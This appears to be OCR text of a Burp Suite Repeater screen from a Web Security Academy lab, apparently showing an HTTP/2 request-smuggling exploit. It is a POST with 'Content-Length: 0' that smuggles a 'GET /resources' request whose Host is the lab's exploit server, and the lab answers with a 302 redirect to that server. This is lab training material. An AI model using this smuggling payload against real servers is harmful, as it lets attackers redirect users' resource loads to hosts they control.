 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net \r \n
3 Cookie: session=LPq3scqI6nFu4qD2LbowPurZhkiVCXtY \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 GET /resources HTTP/1.1 \r \n
7 Host: exploit-0ac2009903692136853e1b6701c3001b.exploit-server.net \r \n
8 Content-Length: 6 \r \n
9 \r \n
10 x=1 \r \n
11
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ac2009903692136853e1b6701c3001b.exploit-server.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 6
Response headers 3
Seebug